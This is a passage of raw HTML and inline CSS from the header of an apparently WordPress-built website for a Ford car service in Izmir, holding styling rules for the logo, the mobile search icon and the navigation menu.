                }.tdi_27 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_27 .tdb-logo-text-tagline{
                    margin-top: -4px;
                    margin-left: 0;
                
                    color: #ffffff;
                
                    font-family:Changa !important;font-size:22px !important;line-height:1 !important;font-weight:700 !important;;
                }.tdi_27 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_27 .tdb-logo-icon{
                    top: 0px;
                
                    display: none;
                
                    color: #ffffff;
                }.tdi_27 .tdb-logo-text-title{
                    color: #ffffff;
                
                    font-family:Changa !important;font-size:22px !important;line-height:1 !important;font-weight:700 !important;;
                }.tdi_27 .tdb-logo-icon-svg svg,
                .tdi_27 .tdb-logo-icon-svg svg *{
                    fill: #ffffff;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_27 .tdb-logo-text-tagline{
                    margin-top: -3px;
                    margin-left: 0;
                
                    font-size:20px !important;;
                }.tdi_27 .tdb-logo-icon-svg svg{
                    width: 40px;
                }.tdi_27 .tdb-logo-icon{
                    top: -1px;
                }.tdi_27 .tdb-logo-text-title{
                    font-size:20px !important;;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_27 .tdb-logo-text-tagline{
                    margin-top: -2px;
                    margin-left: 0;
                
                    font-size:18px !important;;
                }.tdi_27 .tdb-logo-icon-svg svg{
                    width: 36px;
                }.tdi_27 .tdb-logo-text-title{
                    font-size:18px !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://bercarotomotiv.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://bercarotomotiv.com/wp-content/uploads/2022/11/ford-servisi-izmir.png" src="https://bercarotomotiv.com/wp-content/uploads/2022/11/ford-servisi-izmir.png" alt="izmir ford servisi"  title="izmir ford servisi"  width="350" height="55" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_29  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_29{
                    vertical-align: baseline;
                }.tdi_29 > .wpb_wrapper,
				.tdi_29 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_29 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_29 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_29 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_29{
justify-content:flex-end !important;
text-align:right !important;
}
}

</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_30 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_30" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_30{
margin-right:-20px !important;
display:none !important;
}
}

</style>
<style>
/* custom css */
.tdb_mobile_search{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_search a{
                  display: inline-block !important;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_mobile_search a > span{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_mobile_search svg{
                  height: auto;
                }.tdb_mobile_search svg,
                .tdb_mobile_search svg *{
                  fill: #4db2ec;
                }#tdc-live-iframe .tdb_mobile_search a{
                  pointer-events: none;
                }.td-search-opened{
                  overflow: hidden;
                }.td-search-opened #td-outer-wrap{
                  position: static;
                }.td-search-opened .td-search-wrap-mob{
                  position: fixed;
                  height: calc(100% + 1px);
                }.td-search-opened .td-drop-down-search{
                    height: calc(~100% + 1px);
                    overflow-y: scroll;
                    overflow-x: hidden;
                }.tdi_30{
                    display: inline-block;
                }.tdi_30 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_30 .tdb-header-search-button-mob svg{
                    width: 22px;
                }.tdi_30 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 55px;
					height: 55px;
					display: flex;
                    justify-content: center;
                }.tdi_30 .tdb-header-search-button-mob{
                    color: #ffffff;
                }.tdi_30 .tdb-header-search-button-mob svg,
                .tdi_30 .tdb-header-search-button-mob svg *{
                    fill: #ffffff;
                }.tdi_30 .tdb-header-search-button-mob:hover{
                    color: #b6e246;
                }.td-search-wrap-mob .td-module-exclusive .td-module-title a:before{
                    display: inline-block;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){

}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){

}

/* phone */
@media (max-width: 767px){
.tdi_30 .tdb-header-search-button-mob i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }.tdi_30 .tdb-header-search-button-mob svg{
                    width: 27px;
                }.tdi_30 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 54px;
					height: 54px;
					display: flex;
                    justify-content: center;
                }
}
</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></span></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <div id="tdi_31" class="tdc-zone"><div class="tdc_zone tdi_32  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_32{
                    min-height: 0;
                }.tdi_32 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background-color: #3155e2 !important;
                }.td-header-desktop-wrap{
                    position: relative;
                }
/* inline tdc_css att */

.tdi_32{
z-index:999 !important;
}

</style>
<div class="tdi_31_rand_style td-element-style" ></div><div id="tdi_33" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_34  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_34,
                .tdi_34 .tdc-columns{
                    min-height: 0;
                }.tdi_34,
				.tdi_34 .tdc-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_34 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_34 {
	                    margin-left: -5px;
	                    margin-right: -5px;
	                }
	                .tdi_34 .tdc-row-video-background-error,
	                .tdi_34 .vc_column {
	                    padding-left: 5px;
	                    padding-right: 5px;
	                }
                }
/* inline tdc_css att */

.tdi_34{
position:relative;
}

.tdi_34 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_33_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_33_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
border-color:#e5e5e5 !important;
border-style:solid !important;
border-width:0 !important;
background-size:cover !important;
background-position:center top !important;
}
</style></div><style>
.tdi_33_rand_style{
background-color:#003478 !important;
}
 </style></div><div class="vc_column tdi_36  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_36{
                    vertical-align: baseline;
                }.tdi_36 > .wpb_wrapper,
				.tdi_36 > .wpb_wrapper > .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_36 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_36 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_36 > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}
/* inline tdc_css att */

.tdi_36{
width:13% !important;
}

</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_37 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_37" >
<style>

/* inline tdc_css att */

.tdi_37{
padding-top:10px !important;
padding-bottom:10px !important;
}

</style>
<style>
/* custom css */
.tdi_37 .tdb-logo-a,
                .tdi_37 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_37 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_37 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_37 .tdb-logo-img{
                    max-width: 110px;
                }.tdi_37 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_37 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_37 .tdb-logo-text-title{
                    display: block;
                }.tdi_37 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_37 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://bercarotomotiv.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://bercarotomotiv.com/wp-content/uploads/2022/11/izmir-ford-servisi.png" alt="izmir ford servisi"  title="izmir ford servisi"  width="110" height="88" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_39  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_39{
                    vertical-align: baseline;
                }.tdi_39 > .wpb_wrapper,
				.tdi_39 > .wpb_wrapper > .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-end;
				
				    align-items: center;
				}.tdi_39 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_39 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_39 > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}
/* inline tdc_css att */

.tdi_39{
width:80% !important;
}

</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_40 tds_menu_active1 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_40"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_40{
margin-left:0px !important;
display:inline-block !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_40{
display:inline-block !important;
}
}

</style>
<style>
/* custom css */
.tdb_header_menu{
                  margin-bottom: 0;
                  z-index: 999;
                  clear: none;
                }.tdb_header_menu .tdb-main-sub-icon-fake,
                .tdb_header_menu .tdb-sub-icon-fake{
                    display: none;
                }.rtl .tdb_header_menu .tdb-menu{
                  display: flex;
                }.tdb_header_menu .tdb-menu{
                  display: inline-block;
                  vertical-align: middle;
                  margin: 0;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive{
                  pointer-events: none;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive > ul,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive > ul{
                  visibility: hidden;
                  opacity: 0;
                }.tdb_header_menu .tdb-menu .sub-menu{
                  font-size: 14px;
                
                  position: absolute;
                  top: -999em;
                  background-color: #fff;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu .sub-menu > li{
                  list-style-type: none;
                  margin: 0;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li{
                  float: left;
                  list-style-type: none;
                  margin: 0;
                }.tdb_header_menu .tdb-menu > li > a{
                  position: relative;
                  display: inline-block;
                  padding: 0 14px;
                  font-weight: 700;
                  font-size: 14px;
                  line-height: 48px;
                  vertical-align: middle;
                  text-transform: uppercase;
                  -webkit-backface-visibility: hidden;
                  color: #000;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li > a:after{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  width: 0;
                  height: 3px;
                  background-color: #4db2ec;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                  -webkit-transition: width 0.2s ease;
                  transition: width 0.2s ease;
                }.tdb_header_menu .tdb-menu > li > a > .tdb-menu-item-text{
                  display: inline-block;
                }.tdb_header_menu .tdb-menu > li > a .tdb-menu-item-text,
                .tdb_header_menu .tdb-menu > li > a span{
                  vertical-align: middle;
                  float: left;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon{
                  margin: 0 0 0 7px;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg{
                  float: none;
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-menu > li.current-menu-item > a:after,
                .tdb_header_menu .tdb-menu > li.current-menu-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li.current-category-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li:hover > a:after,
                .tdb_header_menu .tdb-menu > li.tdb-hover > a:after{
                  width: 100%;
                }.tdb_header_menu .tdb-menu > li:hover > ul,
                .tdb_header_menu .tdb-menu > li.tdb-hover > ul{
                  top: auto;
                  display: block !important;
                }.tdb_header_menu .tdb-menu > li.td-normal-menu > ul.sub-menu{
                  top: auto;
                  left: 0;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep{
                  position: relative;
                  vertical-align: middle;
                  font-size: 14px;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li:last-child .tdb-menu-sep{
                  display: none;
                }.tdb_header_menu .tdb-menu-item-text{
                  word-wrap: break-word;
                }.tdb_header_menu .tdb-menu-item-text,
                .tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  vertical-align: middle;
                }.tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  position: relative;
                  top: 0;
                  padding-left: 0;
                }.tdb_header_menu .tdb-normal-menu{
                  position: relative;
                }.tdb_header_menu .tdb-normal-menu ul{
                  left: 0;
                  padding: 15px 0;
                  text-align: left;
                }.tdb_header_menu .tdb-normal-menu ul ul{
                  margin-top: -15px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{
                  position: relative;
                  list-style-type: none;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a{
                  position: relative;
                  display: block;
                  padding: 7px 30px;
                  font-size: 12px;
                  line-height: 20px;
                  color: #111;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                  position: absolute;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  right: 0;
                  padding-right: inherit;
                  font-size: 7px;
                  line-height: 20px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon-svg svg{
                  width: 7px;
                  height: auto;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > ul,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > ul{
                  top: 0;
                  display: block !important;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > a{
                  color: #4db2ec;
                }.tdb_header_menu .tdb-normal-menu > ul{
                  left: -15px;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  width: 100% !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{
                  display: inline-block;
                  width: auto !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{
                  margin-top: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu > ul{
                  left: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item > a .tdb-sub-menu-icon{
                  float: none;
                  line-height: 1;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover > ul,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover > ul{
                  top: 100%;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  left: 0 !important;
                }.tdb-menu .tdb-mega-menu .sub-menu{
                  -webkit-transition: opacity 0.3s ease;
                  transition: opacity 0.3s ease;
                  width: 1114px !important;
                }.tdb-menu .tdb-mega-menu .sub-menu,
                .tdb-menu .tdb-mega-menu .sub-menu > li{
                  position: absolute;
                  left: 50%;
                  -webkit-transform: translateX(-50%);
                  transform: translateX(-50%);
                }.tdb-menu .tdb-mega-menu .sub-menu > li{
                  top: 0;
                  width: 100%;
                  max-width: 1114px !important;
                  height: auto;
                  background-color: #fff;
                  border: 1px solid #eaeaea;
                  overflow: hidden;
                }.tdc-dragged .tdb-block-menu ul{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{
                  -webkit-transform: translateX(0);
                  transform: translateX(0);
                }.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{
                  position: relative;
                }.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),
                .tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){
                    width: auto !important;
                    max-width: 1240px;
                }.tdb-menu .tdb-mega-menu-page > .sub-menu > li .tdb-page-tpl-edit-btns{
                    position: absolute;
					top: 0;
					left: 0;
					display: none;
					flex-wrap: wrap;
					gap: 0 4px;
                }.tdb-menu .tdb-mega-menu-page > .sub-menu > li:hover .tdb-page-tpl-edit-btns{
                    display: flex;
                }.tdb-menu .tdb-mega-menu-page > .sub-menu > li .tdb-page-tpl-edit-btn{
					background-color: #000;
					padding: 1px 8px 2px;
					font-size: 11px;
					color: #fff;
					z-index: 100;
				}.tdi_40 .td_block_inner{
                    text-align: center;
                }.tdi_40 .tdb-menu > li{
                    margin-right: 10px;
                }.tdi_40 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_40 .tdb-menu-items-dropdown{
                    margin-left: 10px;
                }.tdi_40 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_40 .tdb-menu > li > a,
                .tdi_40 .td-subcat-more{
                    padding: 0 10px;
                
                    color: #ffffff;
                }.tdi_40 .tdb-menu > li .tdb-menu-sep,
                .tdi_40 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_40 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_40 .td-subcat-more .tdb-menu-more-subicon-svg svg{
                    width: 14px;
                }.tdi_40 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_40 .td-subcat-more .tdb-menu-more-subicon{
                    margin-left: 5px;
                
                    top: 0px;
                }.tdi_40 .td-subcat-more .tdb-menu-more-icon-svg svg{
                    width: 13px;
                }.tdi_40 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_40 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_40 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *,
                .tdi_40 .td-subcat-more .tdb-menu-more-subicon-svg svg,
                .tdi_40 .td-subcat-more .tdb-menu-more-subicon-svg svg *,
                .tdi_40 .td-subcat-more .tdb-menu-more-icon-svg,
                .tdi_40 .td-subcat-more .tdb-menu-more-icon-svg *{
                    fill: #ffffff;
                }.tdi_40 .tdb-menu > li > a,
                .tdi_40 .td-subcat-more,
                .tdi_40 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Work Sans !important;font-size:15px !important;line-height:80px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.5px !important;
                }.tdi_40 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_40 .tdb-menu-items-dropdown .td-pulldown-filter-list li > a{
                    padding: 8px 25px;
                }.tdi_40 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdi_40 .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                    font-size: 10px;
                
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_40 .tdb-menu .tdb-normal-menu ul,
                .tdi_40 .td-pulldown-filter-list,
                .tdi_40 .td-pulldown-filter-list .sub-menu{
                    box-shadow:  0px 2px 16px 0px rgba(94,106,135,0.12);
                }.tdi_40 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_40 .td-pulldown-filter-list li a{
                    font-family:Work Sans !important;font-size:14px !important;line-height:1.2 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.5px !important;
                }.tdi_40:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_40 .tdb-mega-menu .sub-menu > li{
                    max-width: 1230px !important;
                }.tdi_40 .tdb-mega-menu-page > .sub-menu > li{
                    padding: 20px;
                }.tdi_40 .tdb-mega-menu .tdb_header_mega_menu{
                    margin-left: 0;
                }.tdi_40 .tdb-menu .tdb-mega-menu .sub-menu > li{
					border-width: 0px;
				
					box-shadow:  0px 4px 20px 0px rgba(94,106,135,0.12);
				}@media (max-width: 1140px) {
                  .tdb-menu .tdb-mega-menu .sub-menu > li {
                    width: 100% !important;
                  }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_40 .tdb-menu > li{
                    margin-right: 8px;
                }.tdi_40 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_40 .tdb-menu-items-dropdown{
                    margin-left: 8px;
                }.tdi_40 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_40 .tdb-menu > li > a,
                .tdi_40 .td-subcat-more{
                    padding: 0 8px;
                }.tdi_40 .tdb-menu > li > a,
                .tdi_40 .td-subcat-more,
                .tdi_40 .td-subcat-more > .tdb-menu-item-text{
                    font-size:14px !important;line-height:72px !important;
                }.tdi_40 .tdb-menu .tdb-normal-menu ul,
                .tdi_40 .td-pulldown-filter-list,
                .tdi_40 .td-pulldown-filter-list .sub-menu{
                    box-shadow:  0px 2px 14px 0px rgba(94,106,135,0.12);
                }.tdi_40:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_40 .tdb-mega-menu .sub-menu > li{
                    max-width: 100% !important;
                }.tdi_40 .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow:  0px 4px 16px 0px rgba(94,106,135,0.12);
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_40 .tdb-menu > li{
                    margin-right: 5px;
                }.tdi_40 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_40 .tdb-menu-items-dropdown{
                    margin-left: 5px;
                }.tdi_40 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_40 .tdb-menu > li > a,
                .tdi_40 .td-subcat-more{
                    padding: 0 5px;
                }.tdi_40 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_40 .td-subcat-more .tdb-menu-more-subicon-svg svg{
                    width: 13px;
                }.tdi_40 .td-subcat-more .tdb-menu-more-icon-svg svg{
                    width: 1px;
                }.tdi_40 .tdb-menu > li > a,
                .tdi_40 .td-subcat-more,
                .tdi_40 .td-subcat-more > .tdb-menu-item-text{
                    font-size:13px !important;line-height:64px !important;
                }.tdi_40 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_40 .tdb-menu-items-dropdown .td-pulldown-filter-list li > a{
                    padding: 5px 20px;
                }.tdi_40 .tdb-menu .tdb-normal-menu ul,
                .tdi_40 .td-pulldown-filter-list,
                .tdi_40 .td-pulldown-filter-list .sub-menu{
                    box-shadow:  0px 2px 12px 0px rgba(94,106,135,0.12);
                }.tdi_40 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_40 .td-pulldown-filter-list li a{
                    font-size:11px !important;
                }.tdi_40:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_40 .tdb-mega-menu .sub-menu > li{
                    max-width: 100% !important;
                }.tdi_40 .tdb-mega-menu-page > .sub-menu > li{
                    padding: 15px;
                }.tdi_40 .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow:  0px 4px 14px 0px rgba(94,106,135,0.12);
				}
}
</style>
<style>
.tdi_40 .tdb-menu > li.current-menu-item > a,
				.tdi_40 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_40 .tdb-menu > li.current-category-ancestor > a,
				.tdi_40 .tdb-menu > li:hover > a,
				.tdi_40 .tdb-menu > li.tdb-hover > a,
				.tdi_40 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #70e7ff;
				}.tdi_40 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_40 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_40 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_40 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_40 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_40 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_40 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_40 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_40 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_40 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_40 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,
				.tdi_40 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{
					fill: #70e7ff;
				}.tdi_40 .tdb-menu > li.current-menu-item > a:after,
				.tdi_40 .tdb-menu > li.current-menu-ancestor > a:after,
				.tdi_40 .tdb-menu > li.current-category-ancestor > a:after,
				.tdi_40 .tdb-menu > li:hover > a:after,
				.tdi_40 .tdb-menu > li.tdb-hover > a:after,
				.tdi_40 .tdb-menu-items-dropdown:hover .td-subcat-more:after{
					width: 0px;
				}.tdi_40 .tdb-menu > li > a:after,
				.tdi_40 .tdb-menu-items-dropdown .td-subcat-more:after{
					height: 0px;
				
					bottom: 0px;
				}
</style>
<style>
.tdi_40 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_40 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
